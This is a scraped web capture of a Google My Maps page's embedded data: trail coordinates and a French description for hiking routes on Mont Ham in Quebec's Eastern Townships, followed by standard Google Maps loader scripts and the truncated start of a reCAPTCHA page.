Awdowinno\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff0000FF\"],null,1,1,[[[-71.643578,45.793319,-71.633833,45.784932]],\"0\",null,\"iyNGb55AHU4\",[45.789975,-71.643207],[0,0],\"32494299B5000008\"],[[\"Panoramique\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff00CD00\"],null,1,1,[[[-71.639619,45.784196,-71.634344,45.783759]],\"0\",null,\"iyNGb55AHU4\",[45.78388,-71.636918],[0,0],\"32494299B6000009\"],[[\"Button\"]]]],null,null,true,null,null,null,null,[[\"iyNGb55AHU4\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\\u0026resourcekey\\u0026lid\\u003diyNGb55AHU4\",null,null,null,null,null,2,null,[[[\"32494299B5000006\",null,[[[[[45.779864,-71.642857]],[[45.779864,-71.642859]],[[45.78013,-71.64282]],[[45.78022,-71.64275]],[[45.78065,-71.64229]],[[45.78082,-71.64201]],[[45.78101,-71.64184]],[[45.78111,-71.64179]],[[45.7813,-71.64163]],[[45.78144,-71.64157]],[[45.78185,-71.64133]],[[45.78198,-71.64121]],[[45.78234,-71.64097]],[[45.78239,-71.64087]],[[45.78271,-71.64069]],[[45.78285,-71.6405]],[[45.78314,-71.64029]],[[45.78328,-71.64008]],[[45.78342,-71.64004]],[[45.78357,-71.63995]],[[45.78356,-71.63983]],[[45.78368,-71.63963]],[[45.78382,-71.63961]],[[45.78389,-71.63956]],[[45.78397,-71.63956]],[[45.78409,-71.63941]],[[45.78417,-71.63945]],[[45.78431,-71.63956]],[[45.78436,-71.63966]],[[45.78449,-71.63977]],[[45.78454,-71.63986]],[[45.78462,-71.6399]],[[45.7847,-71.63989]],[[45.78493,-71.64003]],[[45.78502,-71.6398]],[[45.78511,-71.6398]],[[45.78514,-71.63969]],[[45.78529,-71.63959]],[[45.78536,-71.63951]],[[45.78535,-71.6394]],[[45.78538,-71.6393]],[[45.78544,-71.63922]],[[45.78564,-71.63905]],[[45.78577,-71.63876]],[[45.78577,-71.63855]],[[45.78582,-71.63845]],[[45.78584,-71.63835]],[[45.78604,-71.63815]],[[45.78614,-71.63797]],[[45.7862,-71.63791]],[[45.78635,-71.6379]],[[45.78647,-71.63777]],[[45.78644,-71.63768]],[[45.78651,-71.63724]],[[45.78657,-71.63721]],[[45.78665,-71.63722]],[[45.78662,-71.63734]],[[45.78669,-71.63739]],[[45.78678,-71.63737]],[[45.78692,-71.63723]],[[45.78696,-71.63702]],[[45.78706,-71.63688]],[[45.78709,-71.63676]],[[45.78715,-71.63668]],[[45.78739,-71.63607]],[[45.78762,-71.6359]],[[45.78767,-71.63584]],[[45.78776,-71.6358]],[[45.78782,-71.6357]],[[45.78789,-71.63567]],[[45.78793,-71.63561]],[[45.78809,-71.63559]],[[45.78818,-71.63562]],[[45.78837,-71.6358]],[[45.78846,-71.63577]],[[45.78851,-71.63566]],[[45.78858,-71.63563]],[[45.78861,-71.63574]],[[45.78861,-71.63586]],[[45.78873,-71.63597]],[[45.78887,-71.63624]],[[45.78893,-71.63622]],[[45.789,-71.63626]],[[45.78906,-71.63617]],[[45.78921,-71.63614]],[[45.78922,-71.63624]],[[45.78936,-71.63625]],[[45.7894,-71.63612]],[[45.78947,-71.63604]],[[45.78953,-71.63601]],[[45.78973,-71.63597]],[[45.78976,-71.63588]],[[45.79002,-71.63548]],[[45.79042,-71.63509]],[[45.79046,-71.635]],[[45.79059,-71.63489]],[[45.79072,-71.63464]],[[45.79064,-71.63457]],[[45.79065,-71.63448]],[[45.79071,-71.6344]],[[45.7908,-71.63436]],[[45.79083,-71.63426]],[[45.79101,-71.63401]],[[45.79121,-71.63383]]]]],null,0,[[\"name\",[\"Intrépide\"],1]],null,5],[\"32494299B5000007\",null,[[[[[45.790638,-71.634806]],[[45.790681,-71.634879]],[[45.790678,-71.63495]],[[45.790688,-71.634969]],[[45.790697,-71.635001]],[[45.790717,-71.635002]],[[45.790743,-71.635028]],[[45.790731,-71.635128]],[[45.790721,-71.635167]],[[45.790718,-71.635245]],[[45.79069,-71.635301]],[[45.790687,-71.635319]],[[45.790698,-71.635349]],[[45.790701,-71.635372]],[[45.790701,-71.635403]],[[45.790715,-71.635459]],[[45.790728,-71.635482]],[[45.790739,-71.635509]],[[45.790755,-71.635555]],[[45.790771,-71.635631]],[[45.790758,-71.635677]],[[45.790764,-71.635713]],[[45.790769,-71.635769]]]]],null,0,[[\"name\",[\"Sentier vers la statue Awdowinno\"],1]],null,6],[\"32494299B5000008\",null,[[[[[45.791211,-71.633833]],[[45.79125,-71.63393]],[[45.79137,-71.6341]],[[45.79151,-71.63428]],[[45.79153,-71.63441]],[[45.79164,-71.6346]],[[45.7917,-71.63466]],[[45.79175,-71.63477]],[[45.79174,-71.63489]],[[45.79178,-71.63498]],[[45.79194,-71.6351]],[[45.792,-71.63508]],[[45.79203,-71.63533]],[[45.79208,-71.63542]],[[45.7921,-71.63582]],[[45.79206,-71.6359]],[[45.79205,-71.63606]],[[45.79202,-71.63612]],[[45.79206,-71.63621]],[[45.79201,-71.63632]],[[45.79207,-71.63658]],[[45.79208,-71.63672]],[[45.79214,-71.63693]],[[45.79222,-71.63701]],[[45.79228,-71.63703]],[[45.79227,-71.63716]],[[45.79224,-71.63724]],[[45.79235,-71.63758]],[[45.79233,-71.63771]],[[45.79237,-71.63779]],[[45.79236,-71.63791]],[[45.7923,-71.638]],[[45.79229,-71.63811]],[[45.7922,-71.63829]],[[45.79214,-71.63836]],[[45.79209,-71.63848]],[[45.79203,-71.63847]],[[45.79197,-71.63855]],[[45.79183,-71.63863]],[[45.791806,-71.638709]],[[45.7918,-71.63873]],[[45.79182,-71.63885]],[[45.7917,-71.63899]],[[45.79181,-71.63913]],[[45.79188,-71.63939]],[[45.79194,-71.63945]],[[45.79205,-71.63946]],[[45.79229,-71.63941]],[[45.7925,-71.63928]],[[45.79258,-71.63934]],[[45.7926,-71.63957]],[[45.7927,-71.63984]],[[45.7927,-71.63995]],[[45.79265,-71.63995]],[[45.79265,-71.64005]],[[45.7927,-71.64012]],[[45.79285,-71.63987]],[[45.79293,-71.63984]],[[45.79309,-71.63969]],[[45.79312,-71.63979]],[[45.79317,-71.6398]],[[45.79321,-71.63989]],[[45.79327,-71.63996]],[[45.79327,-71.6401]],[[45.793318,-71.640148]],[[45.793317,-71.640147]],[[45.793319,-71.640149]],[[45.793315,-71.640146]],[[45.793304,-71.640161]],[[45.793301,-71.640173]],[[45.793306,-71.640207]],[[45.793293,-71.64023]],[[45.793275,-71.64025]],[[45.793273,-71.640282]],[[45.793272,-71.640308]],[[45.793264,-71.640345]],[[45.793246,-71.64036]],[[45.793237,-71.640382]],[[45.793246,-71.640408]],[[45.793237,-71.640444]],[[45.793231,-71.64048]],[[45.79323,-71.640515]],[[45.793223,-71.640548]],[[45.793203,-71.640566]],[[45.793181,-71.640577]],[[45.793164,-71.640596]],[[45.79315,-71.640622]],[[45.793155,-71.640668]],[[45.793163,-71.640694]],[[45.793147,-71.640716]],[[45.793137,-71.640742]],[[45.793145,-71.64077]],[[45.793155,-71.640796]],[[45.793159,-71.640822]],[[45.793162,-71.640848]],[[45.793145,-71.640866]],[[45.793137,-71.64089]],[[45.79315,-71.640913]],[[45.793137,-71.640934]],[[45.793118,-71.640959]],[[45.793094,-71.640974]],[[45.793071,-71.640976]],[[45.793046,-71.640963]],[[45.793027,-71.640953]],[[45.793007,-71.640958]],[[45.792988,-71.640964]],[[45.792992,-71.640992]],[[45.792991,-71.641021]],[[45.792983,-71.641048]],[[45.792962,-71.641052]],[[45.792942,-71.641055]],[[45.792944,-71.641088]],[[45.792956,-71.64112]],[[45.792936,-71.64114]],[[45.792918,-71.641146]],[[45.792895,-71.641146]],[[45.79288,-71.641168]],[[45.792881,-71.641194]],[[45.792866,-71.641219]],[[45.792845,-71.641236]],[[45.792849,-71.641264]],[[45.792862,-71.641288]],[[45.792863,-71.641318]],[[45.792847,-71.641343]],[[45.792849,-71.641376]],[[45.792841,-71.641399]],[[45.79282,-71.641419]],[[45.792799,-71.641439]],[[45.79279,-71.641462]],[[45.792787,-71.641489]],[[45.79277,-71.641508]],[[45.792743,-71.641521]],[[45.792726,-71.641527]],[[45.792704,-71.641542]],[[45.792685,-71.641544]],[[45.792665,-71.64154]],[[45.79266,-71.641568]],[[45.792645,-71.641594]],[[45.792633,-71.64162]],[[45.792615,-71.641648]],[[45.792593,-71.641658]],[[45.792574,-71.641666]],[[45.792554,-71.641676]],[[45.792534,-71.64169]],[[45.792509,-71.641687]],[[45.79249,-71.641685]],[[45.792482,-71.641712]],[[45.792463,-71.641718]],[[45.79245,-71.641742]],[[45.792433,-71.641753]],[[45.792414,-71.641778]],[[45.792401,-71.6418]],[[45.792387,-71.641817]],[[45.792369,-71.641821]],[[45.792347,-71.641815]],[[45.792336,-71.641837]],[[45.79232,-71.641811]],[[45.792297,-71.641794]],[[45.792274,-71.641787]],[[45.792253,-71.64177]],[[45.792227,-71.641755]],[[45.792204,-71.641737]],[[45.792184,-71.641727]],[[45.792166,-71.641708]],[[45.792146,-71.641692]],[[45.792126,-71.641684]],[[45.792104,-71.641681]],[[45.792088,-71.641669]],[[45.792065,-71.641672]],[[45.792046,-71.641678]],[[45.792029,-71.641668]],[[45.792006,-71.641667]],[[45.791988,-71.641674]],[[45.791971,-71.641684]],[[45.791952,-71.641678]],[[45.791941,-71.6417]],[[45.791918,-71.641702]],[[45.791899,-71.641707]],[[45.791877,-71.64173]],[[45.791858,-71.641737]],[[45.791835,-71.641749]],[[45.791812,-71.641751]],[[45.791794,-71.641764]],[[45.79177,-71.641757]],[[45.791751,-71.641759]],[[45.791726,-71.641762]],[[45.791704,-71.641754]],[[45.791686,-71.641754]],[[45.791663,-71.641745]],[[45.791636,-71.641735]],[[45.791611,-71.641744]],[[45.791587,-71.641764]],[[45.791568,-71.641784]],[[45.791542,-71.641807]],[[45.79153,-71.641829]],[[45.791526,-71.64186]],[[45.791504,-71.641874]],[[45.791494,-71.641896]],[[45.79147,-71.641917]],[[45.79145,-71.641943]],[[45.791432,-71.641985]],[[45.79143,-71.642022]],[[45.791435,-71.642052]],[[45.791438,-71.64209]],[[45.791433,-71.642121]],[[45.791436,-71.642155]],[[45.79145,-71.642189]],[[45.791464,-71.642219]],[[45.791482,-71.64225]],[[45.79149,-71.642274]],[[45.79149,-71.64231]],[[45.791466,-71.642335]],[[45.791488,-71.642354]],[[45.7915,-71.642371]],[[45.791496,-71.642396]],[[45.791505,-71.64242]],[[45.791525,-71.642416]],[[45.791547,-71.642416]],[[45.791566,-71.642424]],[[45.791589,-71.642436]],[[45.791608,-71.642446]],[[45.791594,-71.642474]],[[45.791575,-71.642476]],[[45.791548,-71.642465]],[[45.79153,-71.64244]],[[45.791509,-71.642429]],[[45.791492,-71.642417]],[[45.791468,-71.642412]],[[45.79145,-71.642424]],[[45.791428,-71.642422]],[[45.791403,-71.642418]],[[45.791376,-71.64242]],[[45.791351,-71.642431]],[[45.791321,-71.642436]],[[45.791292,-71.64244]],[[45.791271,-71.642436]],[[45.79125,-71.642442]],[[45.791229,-71.642463]],[[45.791212,-71.642484]],[[45.791194,-71.642494]],[[45.791167,-71.642515]],[[45.791143,-71.642528]],[[45.791121,-71.642542]],[[45.791102,-71.642557]],[[45.791076,-71.642558]],[[45.791058,-71.642559]],[[45.79104,-71.642578]],[[45.791025,-71.6426]],[[45.791005,-71.642589]],[[45.790984,-71.6426]],[[45.790968,-71.642625]],[[45.790949,-71.642633]],[[45.790936,-71.642609]],[[45.790912,-71.642605]],[[45.790891,-71.642604]],[[45.790875,-71.642617]],[[45.790853,-71.642632]],[[45.790837,-71.642652]],[[45.790816,-71.64267]],[[45.790803,-71.642686]],[[45.7908,-71.642722]],[[45.790804,-71.642753]],[[45.7908,-71.642781]],[[45.790798,-71.642815]],[[45.790772,-71.642802]],[[45.790751,-71.642807]],[[45.790736,-71.642832]],[[45.790715,-71.642832]],[[45.790694,-71.642834]],[[45.790674,-71.642849]],[[45.790656,-71.642873]],[[45.790646,-71.642911]],[[45.790634,-71.642939]],[[45.790638,-71.642965]],[[45.790626,-71.642997]],[[45.790624,-71.643027]],[[45.79062,-71.643053]],[[45.790602,-71.643071]],[[45.790582,-71.643091]],[[45.790568,-71.64312]],[[45.790558,-71.643143]],[[45.790558,-71.643171]],[[45.790547,-71.643195]],[[45.790529,-71.643205]],[[45.790526,-71.643236]],[[45.790522,-71.643265]],[[45.790499,-71.64326]],[[45.790497,-71.643294]],[[45.790489,-71.643327]],[[45.790483,-71.643354]],[[45.790461,-71.643349]],[[45.790439,-71.643348]],[[45.790422,-71.643338]],[[45.790403,-71.643346]],[[45.790387,-71.643357]],[[45.790366,-71.643377]],[[45.79034,-71.643381]],[[45.79032,-71.64338]],[[45.790303,-71.64339]],[[45.790285,-71.643372]],[[45.790286,-71.643343]],[[45.790268,-71.643324]],[[45.79025,-71.643314]],[[45.790233,-71.643284]],[[45.790215,-71.643277]],[[45.790197,-71.643251]],[[45.790179,-71.64323]],[[45.790138,-71.643192]],[[45.790117,-71.643189]],[[45.790101,-71.643175]],[[45.790075,-71.643171]],[[45.790054,-71.643177]],[[45.790036,-71.643181]],[[45.790018,-71.643184]],[[45.789998,-71.643194]],[[45.789975,-71.643207]],[[45.78995,-71.643206]],[[45.789931,-71.643215]],[[45.789911,-71.643218]],[[45.789888,-71.643205]],[[45.789869,-71.643193]],[[45.789851,-71.643172]],[[45.789831,-71.643156]],[[45.789811,-71.643142]],[[45.789789,-71.643134]],[[45.789765,-71.643129]],[[45.789737,-71.643135]],[[45.789708,-71.643139]],[[45.789689,-71.643136]],[[45.789659,-71.643135]],[[45.789635,-71.643136]],[[45.789608,-71.643124]],[[45.789582,-71.643121]],[[45.789557,-71.643118]],[[45.789533,-71.643122]],[[45.789512,-71.643102]],[[45.789486,-71.643097]],[[45.789465,-71.643101]],[[45.789455,-71.643071]],[[45.78943,-71.643062]],[[45.789406,-71.643045]],[[45.789381,-71.643048]],[[45.789359,-71.643048]],[[45.789336,-71.643042]],[[45.78931,-71.643047]],[[45.789284,-71.643044]],[[45.78926,-71.643058]],[[45.789234,-71.643063]],[[45.789218,-71.643051]],[[45.7892,-71.643057]],[[45.789176,-71.643063]],[[45.789153,-71.643061]],[[45.789129,-71.64306]],[[45.789111,-71.643068]],[[45.789093,-71.643077]],[[45.789075,-71.643059]],[[45.789046,-71.643059]],[[45.789018,-71.643051]],[[45.789004,-71.643033]],[[45.788983,-71.643007]],[[45.788966,-71.642992]],[[45.788944,-71.642963]],[[45.788926,-71.642938]],[[45.788906,-71.642913]],[[45.788878,-71.642907]],[[45.78885,-71.642906]],[[45.788831,-71.642902]],[[45.78881,-71.642911]],[[45.788801,-71.642934]],[[45.788787,-71.642956]],[[45.788767,-71.642965]],[[45.78874,-71.642971]],[[45.788709,-71.642989]],[[45.788685,-71.643012]],[[45.78866,-71.643011]],[[45.788635,-71.643026]],[[45.788611,-71.643051]],[[45.788591,-71.643063]],[[45.788561,-71.643058]],[[45.788539,-71.643054]],[[45.788522,-71.643084]],[[45.788508,-71.643102]],[[45.788495,-71.643124]],[[45.788468,-71.643132]],[[45.788435,-71.643121]],[[45.788405,-71.643129]],[[45.788384,-71.643146]],[[45.788363,-71.64317]],[[45.788352,-71.643197]],[[45.788329,-71.64322]],[[45.788307,-71.643234]],[[45.788293,-71.643259]],[[45.78828,-71.643295]],[[45.788268,-71.643326]],[[45.788262,-71.643355]],[[45.788261,-71.643389]],[[45.788243,-71.643408]],[[45.788222,-71.643441]],[[45.788206,-71.643471]],[[45.788189,-71.643496]],[[45.788167,-71.643497]],[[45.788144,-71.643506]],[[45.788119,-71.643517]],[[45.788103,-71.643538]],[[45.788087,-71.643571]],[[45.788069,-71.643578]],[[45.788043,-71.643569]],[[45.788018,-71.643569]],[[45.788006,-71.643549]],[[45.787995,-71.643523]],[[45.787978,-71.643496]],[[45.787968,-71.643475]],[[45.787956,-71.643447]],[[45.787943,-71.643421]],[[45.787927,-71.643397]],[[45.787921,-71.643367]],[[45.787916,-71.643333]],[[45.787907,-71.643308]],[[45.787888,-71.643285]],[[45.78787,-71.643267]],[[45.787855,-71.643249]],[[45.787839,-71.643221]],[[45.787827,-71.643196]],[[45.787817,-71.643169]],[[45.7878,-71.64315]],[[45.787792,-71.643126]],[[45.787793,-71.643094]],[[45.787794,-71.64306]],[[45.787795,-71.643031]],[[45.78779,-71.642997]],[[45.787792,-71.64296]],[[45.78778,-71.642927]],[[45.787776,-71.642894]],[[45.787761,-71.642874]],[[45.787754,-71.642834]],[[45.787755,-71.642804]],[[45.787755,-71.642773]],[[45.787737,-71.642759]],[[45.787714,-71.642746]],[[45.787697,-71.642722]],[[45.787674,-71.642693]],[[45.787651,-71.642688]],[[45.787642,-71.642663]],[[45.787624,-71.642651]],[[45.787601,-71.64264]],[[45.787586,-71.642619]],[[45.787574,-71.642588]],[[45.787547,-71.642581]],[[45.787527,-71.642565]],[[45.787513,-71.642546]],[[45.787502,-71.642522]],[[45.787482,-71.642528]],[[45.78746,-71.642546]],[[45.787436,-71.642544]],[[45.787416,-71.642528]],[[45.787405,-71.642507]],[[45.787383,-71.642491]],[[45.787358,-71.642494]],[[45.787333,-71.642491]],[[45.78731,-71.642483]],[[45.787285,-71.642482]],[[45.787266,-71.64247]],[[45.787255,-71.642445]],[[45.787234,-71.642445]],[[45.787235,-71.642414]],[[45.787234,-71.642378]],[[45.787215,-71.642349]],[[45.787192,-71.642329]],[[45.787175,-71.642317]],[[45.787155,-71.642293]],[[45.787138,-71.642277]],[[45.787113,-71.642266]],[[45.787083,-71.642259]],[[45.787059,-71.642247]],[[45.787033,-71.642242]],[[45.787016,-71.642251]],[[45.787026,-71.642272]],[[45.787008,-71.642255]],[[45.78697,-71.642247]],[[45.786946,-71.642236]],[[45.786916,-71.64221]],[[45.78689,-71.642192]],[[45.786863,-71.642174]],[[45.786835,-71.642169]],[[45.786816,-71.642158]],[[45.786801,-71.642126]],[[45.786797,-71.642091]],[[45.786809,-71.642062]],[[45.786795,-71.64203]],[[45.786777,-71.642021]],[[45.786748,-71.642023]],[[45.786729,-71.642022]],[[45.786699,-71.642016]],[[45.786673,-71.642004]],[[45.786644,-71.641973]],[[45.786612,-71.641963]],[[45.786593,-71.641957]],[[45.786573,-71.641949]],[[45.786552,-71.641933]],[[45.786533,-71.641914]],[[45.786517,-71.641899]],[[45.786497,-71.641884]],[[45.786476,-71.641865]],[[45.786463,-71.641837]],[[45.786454,-71.641798]],[[45.786433,-71.641772]],[[45.786417,-71.641756]],[[45.786402,-71.641735]],[[45.786397,-71.641706]],[[45.786382,-71.641678]],[[45.786371,-71.641648]],[[45.786346,-71.641624]],[[45.786324,-71.641604]],[[45.786306,-71.641598]],[[45.786285,-71.641612]],[[45.786263,-71.641624]],[[45.786245,-71.641646]],[[45.786225,-71.64165]],[[45.786207,-71.641674]],[[45.786193,-71.641698]],[[45.78618,-71.641732]],[[45.786172,-71.641776]],[[45.786172,-71.641802]],[[45.786161,-71.641834]],[[45.786162,-71.641886]],[[45.786165,-71.641914]],[[45.786167,-71.641956]],[[45.786161,-71.641996]],[[45.786163,-71.642044]],[[45.786172,-71.642082]],[[45.786176,-71.642122]],[[45.786183,-71.642152]],[[45.786194,-71.642179]],[[45.786187,-71.642214]],[[45.786173,-71.642237]],[[45.786168,-71.642271]],[[45.78616,-71.642297]],[[45.786138,-71.642305]],[[45.786113,-71.642304]],[[45.786091,-71.642287]],[[45.786065,-71.642262]],[[45.786051,-71.642237]],[[45.786038,-71.642206]],[[45.786027,-71.64217]],[[45.786028,-71.642139]],[[45.786026,-71.6421]],[[45.786016,-71.642067]],[[45.785997,-71.642037]],[[45.785978,-71.642008]],[[45.785962,-71.641983]],[[45.785951,-71.641961]],[[45.785934,-71.641933]],[[45.785916,-71.641914]],[[45.785901,-71.641891]],[[45.785896,-71.641859]],[[45.785896,-71.641832]],[[45.785883,-71.641807]],[[45.785866,-71.641779]],[[45.78585,-71.641766]],[[45.785838,-71.641747]],[[45.785831,-71.64172]],[[45.785825,-71.641693]],[[45.785814,-71.641665]],[[45.785803,-71.641638]],[[45.78579,-71.641604]],[[45.785774,-71.641569]],[[45.785767,-71.641544]],[[45.78575,-71.641513]],[[45.785743,-71.641469]],[[45.785737,-71.641437]],[[45.785731,-71.641405]],[[45.785726,-71.641371]],[[45.785712,-71.641345]],[[45.785685,-71.641328]],[[45.785664,-71.641318]],[[45.785652,-71.641293]],[[45.785634,-71.641259]],[[45.785625,-71.641236]],[[45.785615,-71.641215]],[[45.785593,-71.641201]],[[45.785573,-71.641172]],[[45.78556,-71.641142]],[[45.785553,-71.641115]],[[45.785544,-71.641087]],[[45.785529,-71.641074]],[[45.785524,-71.641044]],[[45.785505,-71.641015]],[[45.78548,-71.640995]],[[45.785466,-71.640976]],[[45.785457,-71.640954]],[[45.785478,-71.640953]],[[45.785502,-71.640947]],[[45.785484,-71.64093]],[[45.785475,-71.640906]],[[45.78546,-71.640878]],[[45.785447,-71.640847]],[[45.78544,-71.64082]],[[45.785434,-71.640786]],[[45.785428,-71.640745]],[[45.785416,-71.640725]],[[45.785397,-71.640701]],[[45.785371,-71.640681]],[[45.785345,-71.640664]],[[45.785324,-71.640638]],[[45.78531,-71.640608]],[[45.785296,-71.640589]],[[45.785283,-71.640565]],[[45.78527,-71.640545]],[[45.785254,-71.64052]],[[45.785239,-71.640504]],[[45.785235,-71.640475]],[[45.785232,-71.640445]],[[45.785233,-71.640416]],[[45.785222,-71.640386]],[[45.785201,-71.640365]],[[45.785182,-71.640345]],[[45.785153,-71.640326]],[[45.78513,-71.640311]],[[45.785102,-71.640289]],[[45.785084,-71.640257]],[[45.78508,-71.64023]],[[45.785062,-71.640207]],[[45.785042,-71.640192]],[[45.78503,-71.640172]],[[45.785023,-71.640137]],[[45.785015,-71.640113]],[[45.784999,-71.640094]],[[45.784973,-71.640078]],[[45.784946,-71.640061]],[[45.784932,-71.640034]]]]],null,1,[[\"name\",[\"Panoramique\"],1]],null,7],[\"32494299B6000009\",null,[[[[[45.783759,-71.639619]],[[45.783766,-71.63956]],[[45.783793,-71.639523]],[[45.783836,-71.639531]],[[45.783884,-71.639512]],[[45.783961,-71.639507]],[[45.783998,-71.639445]],[[45.784031,-71.639409]],[[45.784056,-71.639335]],[[45.784058,-71.639224]],[[45.784068,-71.639143]],[[45.784088,-71.639013]],[[45.784081,-71.638909]],[[45.784105,-71.638828]],[[45.784103,-71.638779]],[[45.7841,-71.638746]],[[45.78408,-71.638698]],[[45.784062,-71.638665]],[[45.784052,-71.638567]],[[45.784046,-71.638521]],[[45.784024,-71.638482]],[[45.783996,-71.638399]],[[45.783997,-71.638372]],[[45.783986,-71.63834]],[[45.78397,-71.638321]],[[45.783965,-71.638264]],[[45.783976,-71.638201]],[[45.783996,-71.638154]],[[45.784016,-71.63813]],[[45.784039,-71.638109]],[[45.784062,-71.638072]],[[45.784087,-71.638022]],[[45.784112,-71.637977]],[[45.78415,-71.637855]],[[45.78417,-71.637805]],[[45.78419,-71.637722]],[[45.784196,-71.637683]],[[45.784163,-71.637619]],[[45.784154,-71.637538]],[[45.784137,-71.637494]],[[45.784143,-71.63744]],[[45.784158,-71.6374]],[[45.784165,-71.637365]],[[45.784149,-71.637342]],[[45.7841,-71.637254]],[[45.784085,-71.637199]],[[45.784063,-71.637188]],[[45.784007,-71.637116]],[[45.78399,-71.63709]],[[45.783987,-71.637051]],[[45.783976,-71.637014]],[[45.783954,-71.636991]],[[45.783904,-71.636943]],[[45.783898,-71.636927]],[[45.78388,-71.636918]],[[45.783851,-71.636917]],[[45.783829,-71.636913]],[[45.783814,-71.636908]],[[45.783835,-71.636876]],[[45.78386,-71.636845]],[[45.783872,-71.636792]],[[45.783883,-71.636759]],[[45.783895,-71.636724]],[[45.78392,-71.636693]],[[45.783939,-71.636625]],[[45.783941,-71.636594]],[[45.783927,-71.63654]],[[45.783944,-71.63643]],[[45.78394,-71.636394]],[[45.78393,-71.636302]],[[45.783934,-71.63626]],[[45.783913,-71.636177]],[[45.78391,-71.636127]],[[45.78391,-71.636071]],[[45.783918,-71.636011]],[[45.783919,-71.635952]],[[45.783912,-71.635914]],[[45.783911,-71.635884]],[[45.783909,-71.635825]],[[45.783889,-71.635761]],[[45.783872,-71.635722]],[[45.783867,-71.635657]],[[45.783863,-71.635597]],[[45.783875,-71.635543]],[[45.783857,-71.635509]],[[45.783859,-71.635429]],[[45.783875,-71.635364]],[[45.783897,-71.635323]],[[45.783903,-71.635297]],[[45.783901,-71.635261]],[[45.783918,-71.635211]],[[45.783922,-71.635154]],[[45.783928,-71.635109]],[[45.783921,-71.635021]],[[45.78393,-71.634975]],[[45.783917,-71.634928]],[[45.783933,-71.634879]],[[45.783952,-71.634857]],[[45.783963,-71.634787]],[[45.783978,-71.63473]],[[45.783985,-71.634694]],[[45.784008,-71.634639]],[[45.784018,-71.63457]],[[45.784003,-71.63451]],[[45.78396,-71.634476]],[[45.783938,-71.634403]],[[45.783901,-71.634372]],[[45.783876,-71.634358]],[[45.783851,-71.634344]]]]],null,2,[[\"name\",[\"Button\"],1]],null,8]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"FF0000\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"0000FF\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"00CD00\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"https://drive.google.com/abuse?id\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",true,false,false,\"Perdu en plein milieu des Cantons de l’Est, le Mont Ham s’élève au milieu de la magnifique campagne de l’Estrie, sur la Route des Sommet. De haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir les mont Orford et Mégantic, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la rando ? Des options faciles pour les familles et plus ardues pour les intrépides ! Cette montagne va plaire à tout le monde ! Pour nous, c’est sans aucun doute un coup de coeur au Québec. À faire sans hésiter \",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\\u0026resourcekey\",2664,false,false,\"Perdu en plein milieu des Cantons de l’Est, le Mont Ham s’élève au milieu de la magnifique campagne de l’Estrie, sur la Route des Sommet. De haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir les mont Orford et Mégantic, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la rando ? Des options faciles pour les familles et plus ardues pour les intrépides ! Cette montagne va plaire à tout le monde ! Pour nous, c’est sans aucun doute un coup de coeur au Québec. À faire sans hésiter \",true,\"\",true,null,[null,null,[1598636832,23050000],[1600766319,296000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="i5r2ie2IdpmqqFouhiaeUA"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="i5r2ie2IdpmqqFouhiaeUA"></script><script nonce="i5r2ie2IdpmqqFouhiaeUA">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4ykgvfpecngy
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
